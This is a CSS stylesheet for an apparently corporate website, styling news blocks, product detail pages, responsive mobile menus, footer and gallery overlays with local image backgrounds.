.home_b_body_right{
	float:left;
	background:url(../img/home/block_news/box1-body-right.png) no-repeat;
	width:8px; height:168px;
}


.home_b2_left{
	float:left;
	background:url(../img/home/block_news/box2-top-left.png) no-repeat;
	width:4px; height:34px;
}
.home_b2_center_1{
	float:left;
	background:url(../img/home/block_news/box2-top-center.png) no-repeat;
	width:27px; height:34px;
}
.home_b2_center_2{
	float:left;
	background:url(../img/home/block_news/box2-top-center-2.png) repeat-x;
	width:158px; height:34px;
}
.home_b2_right{
	float:left;
	background:url(../img/home/block_news/box2-top-right.png) no-repeat;
	width:6px; height:34px;
}
.home_b2_body_left{
	float:left;
	background:url(../img/home/block_news/box2-body-left.png) no-repeat;
	width:4px; height:168px;
}
.home_b2_body{
	float:left;
	background:url(../img/home/block_news/box2-body-center.png) repeat-x;
	width:185px; height:168px;
}
.home_b2_body_right{
	float:left;
	background:url(../img/home/block_news/box2-body-right.png) no-repeat;
	width:6px; height:168px;
}





.home_news2{
	background:none;
	background-position:-210px 0px;
	width:195px; height:202px;
}
.home_news2 h3{
	margin:0px; width:190px; height:30px;
	border:0px #666 solid;
	padding-left:5px; padding-top:8px; overflow:hidden;
	font-size:12px; color:#a18c57;
}
.home_news2 .img{
	border:0px #666 solid;
	margin:0 auto;
	width:159px; height:71px; overflow:hidden;
	margin-left:12px; margin-top:5px;
}
.home_news2 .title{
	margin-left:12px; margin-top:10px;
	width:159px; height:45px; overflow:hidden;
	border:0px #666 solid;
	font-size:12px; color:#FFF; line-height:14px;
}
.home_news2 .social{
	margin-left:12px; margin-top:5px;
}
.home_news2 .social span{
	margin-left:10px; color:#FFF;
}


.home_left_block ,.home_product{
	display:inline-block; vertical-align:top;
	background:url(../img/home/bg-news.png) no-repeat;
	width:197px; height:190px; overflow:hidden;
	/*width:180px; height:173px; overflow:hidden;*/
}
.home_left_block .img{
	margin-top:8px; margin-left:8px;
	width:161px; height:110px; overflow:hidden;
}
.home_left_block .title{
	text-align:center;
	border:0px #666 solid;
	width:161px;
	/* margin-top:8px; margin-left:6px; margin-right:8px; */
	margin-top:5px; margin-left:6px; margin-right:8px;
	height:50px; 
	overflow:hidden;
	color:#585757; font-size:14px; padding:5px;
	display: block;width: 165px;
	
}

.scroll-pane{
	width: 100%;
	height: 195px;
	overflow: auto;
	border:0px #666 solid;
	margin-top:20px;
}
.no_warp{
	white-space: nowrap;
	width: 100%;
	/*height: 180px;*/
}
.home_left_bnt_all{
	border:0px #666 solid;
	margin-left:520px; margin-top:5px;
}
/* HOME */




/* PRODUCT */
.ptop_menu{
	position:absolute;
	margin-top:-23px;
}
.product_nav_space{
	margin-left:10px; margin-top:4px;
}

.mrg40{
	padding-top:40px;
}
.product_menu{
	margin-top:3px;
	margin-right:3px;
}

.p_left{
	float:left;
}
.clear{
	clear:both;
}

.menu_product{
	background:url(../img/about/tab-menu.jpg) repeat-x; width:213px; height:36px; 
	padding-left:27px; padding-top:12px;
	margin-left:4px;
	color:#383131; font-size:1em; font-family:sans-serif; 
	border-top:1px #FFF solid;
}
.product_active{
	position:relative; z-index:10;
	background:rgba(189,185,156,0.8);
}

.menu_product a{
	color:#383131; font-size:1em;
}

.menu_product a:hover{
	color:#999; font-size:1em;
}
.menu_product_banner{
	margin-left:4px;
}


.sub_menu_product{
	background:url(../img/product/box/detail1/bg-bar-active.png) repeat-x; width:213px; height:27px; 
	padding-left:27px; padding-top:7px;
	margin-left:4px;
	color:#383131; font-size:1em; font-family:sans-serif; 
	border-top:1px #FFF solid;
}
.sub_product_box{
	margin:0; padding:0;
	list-style:none;
	margin-left:4px;
	
}
.sub_product_box li{
	padding:5px; padding-left:26px;
	background-color:#e8e6da;
	
	width:213px;
}
.sub_product_box .b2{
	background-color:#f5f5f5 !important;
}
.sub_product_box li a{
	color:#383131;
}
.sub_product_box li a:hover{
	color:#999;
}


.product_area{
	margin-left:5px; margin-top:10px;
	padding:0px;
	border:0px #333 solid;
	width:800px; height:100%; overflow:hidden;
}

.bnt_box1{
	position:absolute;
	border:0px #060 solid;
    height: 80px;
	margin-top:245px; margin-left:118px;
}
.bnt_box2{
	position:absolute;
	border:0px #060 solid;
	height: 80px;
	margin-top:170px; margin-left:603px;
}



.product_box1{
	position:absolute;
    top: -244px;
    left: -118px;
	width:290px; height:150px;
	background:rgba(149,130,89,.8);
	
	padding:20px;
	
	margin-left:40px; margin-top:100px;
}
.product_box1 h1{
	margin:0; color:#FFF;
	font-size:18px;
}
.product_box1 .subject{
	font-size:12px; color:#FFF;
	
	margin-top:5px;
}
.product_box1 .subject span{
	color:#fad267; font-weight:700;
	margin-bottom:5px;
}
.product_box1 .subject a{
    color:#fad267; font-weight:700;
    margin-bottom:5px;
}
.product_box1 .subject a:hover {
    text-decoration: underline;
}
.product_line1{
	position:absolute;
	width:2px; height:50px;
    top: -244px;
    left: -118px;
	
	margin-top:250px; margin-left:137px;
	border-left:2px #816446 solid;
}



.product_box2{
	position:absolute;
	width:290px; height:200px;
	background:rgba(149,130,89,.8);
    top: -170px;
    left: -89px;
	padding:20px;
}
.product_box2 h1{
	margin:0; color:#FFF;
	font-size:18px;
}
.product_box2 .subject{
	font-size:12px; color:#FFF;
	
	margin-top:5px;
}
.product_box2 .subject span{
	color:#fad267; font-weight:700;
	margin-bottom:5px;
}
.product_box2 .subject a {
    color:#fad267; font-weight:700;
    margin-bottom:5px;
}
.product_box2 .subject a:hover {
    text-decoration: underline;
}
.product_line2{
    top: 30px;
    left: 19px;
	position:absolute;
	width:2px; height:29px;

	border-left:2px #816446 solid;
}



.k_family_left{
	margin-left:15px; margin-top:20px;
	width:280px; height:100%;
	border:0px #03C solid;
	
	color:#545252;
}
.k_family_left h1{
	margin:0; padding:0;
	font-size:18px; color:#545252;
	font-weight:normal;
	
	margin-bottom:5px;
}
.k_family_detail{
	margin-top:20px;
	border-top:1px #e0e0e0 solid;
	width:100%;
	
	padding-top:10px;
}
.k_family_detail h2{
	margin:0; color:#d4be87;
	font-size:12px;
	font-weight:normal;
	
	margin-top:10px;
}
.k_family_detail .title{
	margin-top:10px;
}
.k_family_detail li{
	margin-left:10px;
}


.k_family_right{
	margin-left:0px;
	width:496px; height:100%;
	border:0px #03C solid;
}

.k_family_label_bnt{
	text-align:right;	
}
.bnt_k_family{
	margin-top:30px;
	background:url(../img/product/box/detail1/img-dot.png) 8px center no-repeat;
	padding:8px; padding-left:23px;
	margin-right:10px;
	
	width:220px;
	color:#99978e;
	background-color:#eeeeee;
}



.k_family_box{
	margin-left:20px; margin-top:20px;
	width:770px; height:100%;
	border:0px #03C solid;
}
.k_family_barfix{
	background:url(../img/product/box/detail1/bg-box-left.png) 0px 0px no-repeat;
	width:22px; height:33px;
	margin-left:0px;
}
.k_family_barwidth{
	background:url(../img/product/box/detail1/bg-box.png) repeat-x;
	width:748px; height:33px;
	
	color:#272521; font-size:16px; line-height:33px;
	padding-left:10px;
}
.k_family_work{
	margin:0;
	background:url(../img/product/box/detail1/bg-box-body.png) repeat-x;
	width:100%; min-height:130px;
	border:0px #03C solid;
}

.k_family_work_left{
	width:390px; height:100%;
	border:0px #000 solid;
	padding:0px;
	
	text-align:center;
}
.k_family_work_right{
	width:370px; height:100%;
	border:0px #000 solid;
	padding:0px;
	
	padding-top:40px; padding-left:20px;
	
	text-align:left;
}

.box_second_k_family{

	padding:15px;
	/*	kheattisak padding:15px;*/
}
.box_second_k_family h3{
	margin:0;
	color:#d7a93c; font-size:20px; font-weight:normal;
	margin-left:10px;
}
.box_second_k_family .title{
	margin-left:10px;
	margin-top:2px;
	margin-bottom: 3px;
}
.box_description{
	width:100%; height:100%;
	background-color:#f7f5d2;
	padding:15px;
	margin-bottom: 5px;
}
.navigation{
	margin:0; padding:0;
	list-style:none;
}
.navigation .toggle{
	cursor:pointer;
}

.bnt_question{
	border:0; text-indent:-9999px;
	background:url(../img/product/box/detail1/bnt-question.png) no-repeat;
	width:229px; height:84px;
	display:block;
	cursor:pointer;
}
.bnt_question:hover{
	border:0; text-indent:-9999px;
	background:url(../img/product/box/detail1/bnt-question_active.png) no-repeat;
	width:229px; height:84px;
	cursor:pointer;
}


.k_family_2_box{
	margin-left:20px; margin-top:20px;
	color:#545252;
}
.k_family_2_box h1{
	margin:0; padding:0;
	font-family:"DBOzoneX"; font-weight:normal;
	font-size:28px;
}
.k_family_2_box h2{
	margin:0; padding:0;
	font-family:"DBOzoneX"; font-weight:normal;
	color:#de1e1f;
	font-size:28px;
}
.k_family_2_dot{
	border-top:1px #e0e0e0 solid;
	margin-top:10px; margin-bottom:10px;
}
.k_family_2_b1{
	/*background:url(../img/product/box/detail2/img-1.png) no-repeat top right;*/
	width:100%; min-height:50px;
}
.k_family_2_b1 img { /*display: none;*/ }


.k_family_2_b2{
	/*background:url(../img/product/box/detail2/img-2.png) no-repeat top right;*/
	width:100%; min-height:55px;
}
.k_family_2_b3{
	background:url(../img/product/box/detail2/img-3.png) no-repeat top right;
	width:100%; min-height:339px;
}
.k_family_2_b4{
	background:url(../img/product/box/detail2/img-4.png) no-repeat top right;
	width:100%; min-height:316px;
}
.k_family_2_b5{
	background:url(../img/product/box/detail2/img-5.png) no-repeat top right;
	width:100%; min-height:240px;
}
.k_family_2_box .title{
	margin-top:5px;
	width:300px;
}
.k_family_2_tb{
	margin-top:20px;
}

.box_b1{
	margin-top:250px; border:0px #333 solid;
	width:100%; height:100%;
}

@media screen and (max-width: 50em) {
    /* begin */

    .k_family_2_b1 {background: none; min-height: 0; }
    .k_family_2_b1 img {display: block; margin-top: 25px; max-width: 98%; }
    .box_b1{margin-top:25px; }

    /* end */
}

.tb2{
	border:0px #333 solid;
	width:260px; height:100%;
}
.tb2 table{
	color:#FFF;
	color:14px;
}
.tb2 table tr{
	margin-bottom:1px;
}
.tb2 table tr td{
	padding:8px;
	text-align:center;
}
.tb2 .header{
	background-color:#de1e1f;
}
.tb2 .tt{
	background-color:#f2f2f2;
	color:#545252;
	border-bottom:1px #d5c2c2 solid;
}

.bRight{
	margin-left:70px;
	width:350px !important;
	border:0px #333 solid;
}
.bnt_q{
	text-align:right;
}
strong{
	font-weight:800;
	font-size:14px;
}
/* PRODUCT */






@media screen and (max-width: 50em) {
	
	#txt_paper ,#bnt_closeContent ,.home_left_bnt_all ,.bg_top_left ,.bg_top_right ,.nav_top_left ,.nav_top_right ,.footer_bar ,.product_nav_space ,.k_family_barfix{
		display:none !important;
	}
	
	.template_width{
		margin:0 auto; 
		width:100%;
		border:0px #FFF solid;
	}
	
	.header_top_nav{
		margin:0; padding:0;
		list-style:none;
		padding-top:40px; padding-left:20px;
		border:0px #666 solid;
		width:100%;
		margin:0 auto;
	}
	
	.b_menu{
		/*display:block;*/
	}
	
	.bnt_language{
		position:absolute; z-index:999;
		margin-left:330px; margin-top:-1px;
	}
	
	.input_search{
		font-family:sans-serif;
		font-size:12px;
		padding:1px;
		padding-left:10px; padding-right:12px;
		border:0;
		background:url(../img/template/input-search.png) no-repeat;
		color:#666;
		width:155px;
		height:24px;
	}
	
	
	
	.nav_top{
		position:absolute; z-index:99;
		width:100%; height:36px;
		border:0px #999 solid;
		/*background:url(../img/template/bg-top-nav.png) repeat-x;*/
		background:none;
		margin-top:130px;
	}
	.nav_top ul{
		width:95%; margin:0 auto;
	}
	.nav_top ul li{
		display:block; vertical-align:top;
		margin-right:-4px;
		width:95%; border:0px #333 solid;
		background:url(../img/template/mobile_nav.png) repeat-x;
	}
	
	.nav_home{
		background-position:0px 0px;
		width:80px;
	}
	.nav_about{
		background-position:-83px 0px;
		width:110px;
	}
	.nav_location{
		background-position:-188px 0px;
		width:100px;
	}
	.nav_sustainability{
		background-position:-290px 0px;
		width:150px;
	}
	.nav_product{
		background-position:-427px 0px;
		width:192px;
	}
	.nav_news{
		background-position:-604px 0px;
		width:170px;
	}
	.nav_contact{
		background-position:-755px 0px;
		width:120px;
	}
	.nav_service{
		background-position:-871px 0px;
		width:107px;
	}

				.nav_home:hover ,.nav_about:hover ,.nav_location:hover ,.nav_sustainability:hover ,.nav_product:hover ,.nav_news:hover ,.nav_contact:hover ,.nav_service:hover ,.nav_home_active ,.nav_about_active ,.nav_location_active ,.nav_sustainability_active ,.nav_product_active ,.nav_news_active ,.nav_contact_active ,.nav_service_active{
			position:relative;
			background:url(../img/template/img-top-nav.png) no-repeat;
			height:36px; text-indent:-9999px; border:0px #666 solid;
		}

	.nav_home_active ,.nav_home:hover{
		background-position:0px 0px ;
		width:80px;
	}
	.nav_about_active ,.nav_about:hover{
		background-position:-83px 0px;
		width:110px;
	}
	.nav_location_active ,.nav_location:hover{
		background-position:-188px 0px;
		width:100px;
	}
	.nav_sustainability_active ,.nav_sustainability:hover{
		background-position:-290px 0px;
		width:150px;
	}
	.nav_product_active ,.nav_product:hover{
		background-position:-427px 0px;
		width:192px;
	}
	.nav_news_active ,.nav_news:hover{
		background-position:-604px 0px;
		width:170px;
	}
	.nav_contact_active ,.nav_contact:hover{
		background-position:-755px 0px;
		width:120px;
	}
	.nav_service_active ,.nav_service:hover{
		background-position:-871px 0px;
		width:107px;
	}
	
	
	.header_bg{
		background:url(../img/template/bg-header-mobile.png) repeat-x top center;
		width:100%; /*height:419px;*/ height: 140px; border:0px #666 solid;
	}
	
	
	
	/* slide show */
	.boxBHome {
		margin-top:0px;
		width:100%; height:412px;  overflow:hidden; border:0px solid #E04272; position:relative;
	}
	
	
	.boxBHome a.boxShowMainBanner {width:90%; height:412px; overflow:hidden; position:relative; left:0px; top:0px; z-index:10;border:0px solid #E04272;}
	.boxBHome .boxThumbBanner {width:90%; position:relative; margin-top:0px; z-index:50;height:50px;border:0px solid #E04272;}
	.boxBHome .boxThumbBanner a, .boxBHome .boxThumbBanner a.action {display:block; width:90px; height:40px; margin-left:7px; margin-bottom:7px; overflow:hidden; border:0px solid #ddc87f; float:right;}
	.boxBHome .boxThumbBanner a:hover, .boxBHome .boxThumbBanner a.action {border:0px solid #ecc95f;}
	
	.slide_box{
		display:none;
	}
	.control_left {
		width:37px;
		height:74px;
		left:4%;
		position:absolute;
		margin-top:-250px; z-index:55; 
		
	}
	.control_right {
		width:37px;
		height:74px;
		right:4%;
		position:absolute;
		margin-top:-260px; z-index:55;
		
	}
	
	
	/* Slide home box */
	.home_box{
		border:0px #333 solid;
		background:url(../img/home/bg-home-box.png) repeat-x;
		background-color:#FFF;
		width:100%;height:100%;
	}

	.home_block{
		background:#EBEBE6; border:0px #666 solid;
		width:100%; height:100%;
		margin: 0 auto;
	}
	
	/*.home_left_bnt_all{
		border:0px #666 solid;
		margin-left:85%; margin-top:5px;
	}*/
	
	.home_left{
		display:block;
		margin:0 auto;
		width:95%; height:250px; overflow:hidden;
	}
	.home_right{
		display:block;
		width:95%; height:100%; overflow:hidden;
		padding-bottom:20px;
	}
	
	.home_link{
		margin:0px; padding:0px;
		list-style:none;
		margin:0 auto;
		border:0px #666 solid;
		width:90%;
		margin-top:20px;
		margin-bottom:-100px;
	}
	
	.home_link li{
		text-align:center;	
		display:inline-block; vertical-align:top;
		width:140px; height:150px; overflow:hidden;
		border:0px #666 solid;
	}
	
	.footer_address ,.footer_social{
		width:70%;
		margin:0 auto;
		position:relative;
		color:#94958b;
		font-size:10px;
		line-height:12px;
		border:0px #333 solid;
	}
	.footer_address{
		margin-top:20px;
	}
	.footer_social{
		text-align:left;
		margin-top:20px; margin-bottom:20px;
	}
	
	
	/*product*/
	
	.ptop_menu{
		position:relative;
		margin-top:0px;
		background-color:#FFF;
		padding-left:15px;
	}
	
	.product_nav_space{
		margin-left:10px; margin-top:6px;
	}
	
	.product_nav{
		margin-left:10px;	
	}
	.product_area{
		margin-left:0px; margin-top:10px;
		padding:0px;
		border:0px #333 solid;
		width:100%; height:100%; overflow:hidden;
	}
	/*.box_img{
		width:100%; height:auto;
	}*/
	
	.box_img2{
		padding-top:5px;
		width:100%; height:auto;
	}
	
	.k_family_right{
		margin-left:0px;
		width:100%; height:100%;
		border:0px #03C solid;
	}
	
	.k_family_box{
		margin-left:20px; margin-top:20px;
		width:100%; height:100%;
		border:0px #03C solid;
	}
	
	.k_family_work{
		margin:0;
		background:none;
		width:100%; min-height:130px;
		border:0px #03C solid;
	}
	.k_family_work_left{
		width:100%; height:100%;
		border:0px #000 solid;
		padding:0px;
		
		text-align:center;
	}
	.k_family_work_right{
		width:100%; height:100%;
		border:0px #000 solid;
		padding:0px;
		
		padding-top:40px; padding-left:0px;
		
		text-align:left;
	}
	
	
	.k_family_2_box{
		margin-left:5px; margin-top:20px;
		color:#545252;
	}
	
	.bRight{
		margin-left:00px;
		width:100% !important;
		border:0px #333 solid;
		padding-bottom:20px;
	}
	
	.bgProductMobile{
		padding:10px;
		/*color:#FFF !important;
		background:rgba(0,0,0,.3);*/
	}

    .nav_top {display: none; }

    .menu-responsive {display: block; padding: 0 0 15px; background: #f8fee7; }
    .menu-responsive ul {list-style: none; padding: 0; max-width: 98%; margin: auto; }
    .menu-responsive li {height: 30px; margin: 0 0 6px; overflow: hidden; position: relative; }
    .menu-responsive i {cursor: pointer; display: none; background: url(../img/bg-menu-act.jpg); width: 38px; height: 30px; position: absolute; top: 0; left: 0; }
    .menu-responsive li.active i {display: block; }
    .menu-responsive li.active a {margin-left: 42px; }

    .menu-responsive a {display: block; font: 18px/30px Arial; color: #f7fde1; padding: 0 0 0 18px; background: #43a592; }

    .menu-main {height: 36px; overflow: hidden; transition: height 0.4s linear; }
    .menu-main.active {height: 288px; }

    .menu-sub {}
    .menu-sub li {margin: 0 0 1px; }
    .menu-sub a {color: #514337; padding: 0 0 0 31px; background: url(../img/bg-menu-re.jpg); }
    .menu-sub a:hover {background: url(../img/bg-menu-sub.jpg); }
    .bnt_box1 {display: none; }
    .bnt_box2 {display: none; }
    .product_area img {max-width: 100%; }
    

}

    .menu-subsus {margin-left:0px; }
    .menu-subsus a {color: #514337; padding: 0 0 0 31px; background: url(../img/bg-menu-re.jpg); }
    .menu-subsus a:hover {background: url(../img/bg-menu-sub.jpg); }


@media screen and (max-width: 40em) {
	
	.home_link{
		margin:0px; padding:0px;
		list-style:none;
		margin:0 auto;
		border:0px #666 solid;
		width:90%;
		margin-top:0px; padding-top:20px;
		margin-bottom:-100px;
		
	}
	
	.bgFooter{
		position:absolute;
		margin-top:0px;
		/*background:url(../img/template/bg-footer.png) no-repeat top center;*/
		
		/*background-color:#f2f2f2;*/
		border-top:1px #d5d3d3 solid;
		width:100%;
		height:420px;
		
		/*border:1px #FFCC33 solid;*/
	}
	.footer{
		margin:0 auto;
		border:0px #666 solid;
		margin-top:20px;
		width:70%; height:auto;
		border:0px #666 solid;
	}
	
	.footer_address ,.footer_social{
		width:96%;
		margin:0 auto;
		position:relative;
		color:#94958b;
		font-size:10px;
		line-height:12px;
		border:0px #333 solid;
	}
	
	.footer_address{
		margin-top:20px;
	}
	.footer_social{
		text-align:left;
		margin-top:20px; margin-bottom:20px;
	}
	
	
	/* PRODUCT */
	.p_left{
		display:block !important;
	}
	.product_nav_space{
		margin-left:0px; margin-top:6px;
	}
	
	.product_menu{
		margin-top:0px;
		margin-right:0px;
	}
	.product_menu img{
		border:0px #333 solid;
		width:100% !important; height:auto;
	}
	.p_img{
		width:100% !important; height:auto;
	}
	
	
}


.ovf-h {overflow: hidden; }
/* mobile */
.content-mobile {padding: 15px; background: #ebebe6; display: none; }

.content-mobile__no-bg {background: transparent; }

.content-mobile {font: normal 12px/15px 'Arial'; }
.content-mobile img {max-width: 100%; }
.content-mobile h1 {color: #06974e; font-size: 18px; font-weight: normal; margin: 5px 0; padding: 0 0 3px; border-bottom: 1px solid #c8c8c8; }
.content-mobile h2 {font-size: 12px; font-weight: bold; margin: 0; }
.content-mobile ol {list-style: none; padding: 0; margin: 0 0 20px; }
.content-mobile strong {font-size: 12px; }

.mobile__location {line-height: 22px; }

.mobile__location-detail-map h1 {color: #a08d55; }
.mobile__location-detail-map img {margin: 0 0 15px; }
.mobile__location-detail-map strong {display: block; }

.mobile__location-detail-map .button-group {overflow: hidden; margin: 25px 0 0; }
.mobile__location-detail-map .button-group a {float: left; width: 48%; }
.mobile__location-detail-map .button-group a + a {float: right; }


.mobile__fsc2 small {display: block; font-size: 12px; font-weight: bold; color: #7c7474; padding: 3px 0 5px 20px; }
.mobile__fsc2 {border-bottom: 1px solid #cdbaa3; padding: 0 0 20px; margin: 0 0 15px; }
.mobile__fsc2 p {margin: 0; color: #fff; }

.mobile__fsc2 h1 {border: 0; color: #fff; }
.mobile__fsc2 h2 {color: #fdd90f; }

.content-mobile__product {background: #c1a98c; }

.content-international {background: #fff; }
.content-international img {max-width: 100%; margin: auto; }
.content-international h1 {
    height: 36px;
    line-height: 36px;
    padding: 0 0 0 36px;
    background: #f6f5f1 url(../img/icon/mud-red.png) 5px center no-repeat;
    font-size: 18px;
	margin: 0;
    color: #e11524;
}
.content-international ol {padding: 5px 0; margin: 0; }
.content-international li {color: #7c7474; margin: 0 0 0 12px; font-size: 13px; line-height: 17px; }

.content-international h1.green {background-image: url(../img/icon/mud-green.png); color: #2cab2a; }
.content-international h1.blue {background-image: url(../img/icon/mud-blue.png); color: #1377c9; }
.content-international h1.yellow {background-image: url(../img/icon/mud-yellow.png); color: #f1a709; }
/* end mobile */



@media screen and (max-width: 30em) {
	
	.block_news{
		width:100%; height:auto;
		margin-top:20px; margin-left:10px;
	}
	.home_news1{
		width:100%; height:154px; border:0px #666 solid;
	}
    div .list_carousel {width: 100%; }

    div .home_b2_body .img,
    div .list_carousel .home_b_body > img {float: left; width: 40%; height: auto; }
    div .list_carousel .title {float: left; width: 40%; }
    div .list_carousel .social {clear: both; padding-top: 5px; margin: 0 0 0 48%; }
/* kheattisak
div .list_carousel .social {clear: both; padding-top: 25px; }
*/
    div .list_carousel .home_b2_body,
    div .list_carousel .home_b_body {height: 110px; }

    .footer {width: 90%; }
    .block_footer {width: 49%; margin: 15px 0; }
    .block_footer.margin_bar {display: block; }


	.home_news2{
		width:100%; height:154px; border:0px #666 solid;
	}
	
	
	.home_b_body .img ,.home_b_body .title{
		display:inline-block; vertical-align:top;
	}
	
	.home_b2_body .img ,.home_b2_body .title{
		display:inline-block; vertical-align:top;
	}

	.home_b_left{
		float:left;
		background:none;
		width:0px; height:34px;
	}
	.home_b_center_1{
		float:left;
		background:none;
		width:0px; height:34px;
	}
	.home_b_center_2{
		float:left;
		background:url(../img/home/block_news/box1-top-center-2.png) repeat-x;
		width:100%; height:34px;
	}
	.home_b_right{
		float:left;
		background:none;
		width:0px; height:34px;
	}
	.home_b_body_left{
		float:left;
		background:none;
		width:0px; height:168px;
	}
	.home_b_body{
		float:left;
		background:url(../img/home/block_news/box1-body-center.png) repeat-x;
		width:100%; height:168px;
	}
	.home_b_body_right{
		float:left;
		background:none;
		width:0px; height:168px;
	}
	
	
	.home_b2_left{
		float:left;
		background:none;
		width:0px; height:34px;
	}
	.home_b2_center_1{
		float:left;
		background:none;
		width:0px; height:34px;
	}
	.home_b2_center_2{
		float:left;
		background:url(../img/home/block_news/box2-top-center-2.png) repeat-x;
		width:100%; height:34px;
	}
	.home_b2_right{
		float:left;
		background:none;
		width:0px; height:34px;
	}
	.home_b2_body_left{
		float:left;
		background:none;
		width:0px; height:168px;
	}
	.home_b2_body{
		float:left;
		background:url(../img/home/block_news/box2-body-center.png) repeat-x;
		width:100%; height:168px;
	}
	.home_b2_body_right{
		float:left;
		background:none;
		width:0px; height:168px;
	}

	/* location */
	.location-map {display: none; }
	.fsc-detail2 {display: none; }
	.for-hide-map {display: none; }
	
}


.ovf-h {overflow: hidden; }
/* mobile */
.content-mobile {padding: 15px; background: #ebebe6; }

.content-mobile__no-bg {background: transparent; }

.content-mobile {font: normal 12px/15px 'Arial'; }
.content-mobile img {max-width: 100%; }
.content-mobile h1 {color: #06974e; font-size: 18px; font-weight: normal; margin: 5px 0; padding: 0 0 3px; border-bottom: 1px solid #c8c8c8; }
.content-mobile h2 {font-size: 12px; font-weight: bold; margin: 0; }
.content-mobile ol {list-style: none; padding: 0; margin: 0 0 20px; }
.content-mobile strong {font-size: 12px; }

.mobile__location {line-height: 22px; }

.mobile__location-detail-map h1 {color: #a08d55; }
.mobile__location-detail-map img {margin: 0 0 15px; }
.mobile__location-detail-map strong {display: block; }

.mobile__location-detail-map .button-group {overflow: hidden; margin: 25px 0 0; }
.mobile__location-detail-map .button-group a {float: left; width: 48%; }
.mobile__location-detail-map .button-group a + a {float: right; }


.mobile__fsc2 small {display: block; font-size: 12px; font-weight: bold; color: #7c7474; padding: 3px 0 5px 20px; }
.mobile__fsc2 {border-bottom: 1px solid #cdbaa3; padding: 0 0 20px; margin: 0 0 15px; }
.mobile__fsc2 p {margin: 0; color: #fff; }

.mobile__fsc2 h1 {border: 0; color: #fff; }
.mobile__fsc2 h2 {color: #fdd90f; }

.content-mobile__product {background: #c1a98c; }

.content-international {background: #fff; }
.content-international img {max-width: 100%; margin: auto; }
.content-international h1 {
    height: 36px;
    line-height: 36px;
    padding: 0 0 0 36px;
    background: #f6f5f1 url(../img/icon/mud-red.png) 5px center no-repeat;
    font-size: 16px;
	margin: 0;
	font-weight:normal;
    color: #e11524;
}
.content-international ol {padding: 5px 0; margin: 0; }
.content-international li {color: #7c7474; margin: 0 0 0 12px; font-size: 13px; line-height: 17px; }

.content-international h1.green {background-image: url(../img/icon/mud-green.png); color: #2cab2a; }
.content-international h1.blue {background-image: url(../img/icon/mud-blue.png); color: #1377c9; }
.content-international h1.yellow {background-image: url(../img/icon/mud-yellow.png); color: #f1a709; }
/* end mobile */

.clearfix:after {
    content: '';
    width: 100%;
    clear: both;
    height: 0;
}

.nav_top>ul>li {position: relative; }
/*
.nav_top>ul>li:hover .sub-menu {display: block; }
.sub-menu {position: absolute; top: 100%; left: 0; }
.sub-menu {
    list-style: none;
    display: none;
    overflow: hidden;
    border: 1px #d4bc85 solid;
    background: rgba(181,177,152,.7);
    padding-left: 10px;
    padding-right: 15px;
}
*/


.sub-menu {
    position: absolute;
    top: 100%;
    max-height: 0;
    left: 0;
    list-style: none;
    border: 0 #d4bc85 solid;
    overflow: hidden;
    background: #cac7b5;
    background: rgba(181,177,152,.7);
    padding-left: 10px;
    padding-right: 15px;
}

.nav_top>ul>li:hover .sub-menu {max-height: 400px; transition: all 0.4s ease; border-width: 1px 0 0; }

.sub-menu li {
    float: left;
    width: 165px; height: 95px;
    display: block;
    padding-left: 10px; padding-top: 15px;
}
.sub-menu a {
    display: block;
    color: #fff;
    font: 12px/1.5em Arial;
}
.sub-menu img {
    border: 2px solid #f1e1bd;
}
.sub-menu a:hover img {
    border-color: #5eb89c;
}

.sub-menu__about {width: 338px;}
.sub-menu__sustain {left: -276px;width: 990px; }
.sub-menu__product {left: -426px;width: 990px;}
.sub-menu__news {width: 330px;}
.sub-menu__contactus {left: -120px;width: 330px;}
.sub-menu__eservice {left: -732px;width: 825px;}

.home_left_block:hover,
.home_product:hover {background-image: url(../img/home/bg-news-hover.png); }

.home_left_block:hover .title,
.home_product:hover .title {color: #fff; }

.home_link li a {display: block; padding-top: 90px; height: 60px; }

.icon1 {background: url(../img/home/icon-1.png) top center no-repeat; }
.icon1:hover {background: url(../img/home/icon-1-2.png) top center no-repeat; }

.icon2 {background: url(../img/home/icon-2.png) top center no-repeat; }
.icon2:hover {background: url(../img/home/icon-2-2.png) top center no-repeat; }

.icon3 {background: url(../img/home/icon-3.png) top center no-repeat; }
.icon3:hover {background: url(../img/home/icon-3-2.png) top center no-repeat; }

.icon4 {background: url(../img/home/icon-4.png) top center no-repeat; }
.icon4:hover {background: url(../img/home/icon-4-2.png) top center no-repeat; }

.icon5 {background: url(../img/home/icon-5.png) top center no-repeat; }
.icon5:hover {background: url(../img/home/icon-5-2.png) top center no-repeat; }

.footer-info {padding: 0 0 20px; }

.footer-info .address {float: left; margin: 0 15px 0 0; }
.footer-info .address h2 {font: bold 12px/1.5em arial; color: #e1cb91; margin: 0; }
.footer-info .address p {font: 11px/1.5em arial; color: #94958b; }

.footer-info .address2 {float: right; margin: 0px;}
.footer-info .address2 h2 {font: bold 12px/1.5em arial; color: #e1cb91; margin: 0; }
.footer-info .address2 p {font: 11px/1.5em arial; color: #94958b; }

.footer-info .social {margin: 32px 0 0; padding: 0; float: left; }
.footer-info .social li {list-style: none; float: left; }
.footer-info .social a {
    display: block;
    text-indent: 100%;
    overflow: hidden;
    width: 26px;
    height: 25px;
    background: url(../img/home/bnt-social.png) center no-repeat; }

.footer-info .social a:hover {background-image: url(../img/home/bnt-social-2.png); }
.footer-info .social .fb a {background-position: 0 center; }
.footer-info .social .tw a {background-position: -32px center; }
.footer-info .social .yt a {background-position: -64px center; }
.footer-info .social .ao a {background-position: -96px center; }

.footer-info .copy {float: right; margin: 7px 0 0; width: 750px; }
.footer-info .copy h2 {
    text-indent: 100%;
    margin: 0;
    white-space: nowrap;
    overflow: hidden;
    height: 29px;
    background: url(../img/home/scg.png) right center no-repeat; }

.footer-info .copy p {font: 11px/1.5em arial; color: #94958b; }

.gallery-activity {
    border: solid #e7e7e7;
    border-width: 1px 0;
    margin: 50px 0 0;
    padding: 18px 0;
}
.gallery-activity ul {
    margin: 0;
    padding: 0;
}
.gallery-activity li {
    float: left;
    list-style: none;
}
.gallery-activity li+li {
    margin: 0 0 0 38px;
}
.gallery-activity span {
    padding-top: 2px;
    padding-bottom: 2px;
    background: #e7e7e7;
    display: block;
    text-align: center;
}

div.fancybox-overlay {
    background: url(../img/sustainability/gallery/bg-white-80.png) ;
}
.fancybox-wrap-tpl .fancybox-close {
    background: url(../img/sustainability/gallery/close.png);
    width: 41px;
    top: -5px;
    right: -5px;
    height: 47px;
}
div .fancybox-wrap-tpl .fancybox-skin {box-shadow: none; background: none; padding: 0; }
